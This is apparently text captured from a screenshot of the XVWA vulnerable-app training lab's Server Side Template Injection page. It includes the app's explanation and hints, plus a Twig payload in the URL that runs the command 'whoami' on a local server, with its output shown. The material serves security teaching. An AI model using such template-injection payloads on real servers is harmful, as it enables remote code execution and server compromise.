 XVWA - Xtreme Vulnerable ...
PortSwigger Web Security Bl...
http://localhost/php_basic/ssti.php
localhost/xvwa/vulnerabilities/ssti/?name={{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilter("whoami")}}&submit=
Google
XVWA
Login
About
Setup
Home
Instructions
Setup / Reset
Attacks
SQL Injection
SQL Injection (Blind)
OS Command Injection
XPATH Injection
Formula Injection
PHP Object Injection
Unrestricted File Upload
Server Side Template Injection (SSTI)
Web application uses templates to make the web pages look more dynamic. Template Injection occurs when user input is
embedded in a template in an unsafe manner. However in the initial observation, this vulnerability is easy to mistake for XSS
attacks. But SSTI attacks can be used to directly attack web servers' internals and leverage the attack more complex such as
running remote code execution and complete server compromise.
Read more about Server Side Template Injection (SSTI)
http://blog.portswigger.net/2015/08/server-side-template-injection.html
Hints:
• Template Engine used is TWIG
• Loader function used = "Twig_Loader_String"
Enter Your Name
Submit Button
Hello a556uq\asus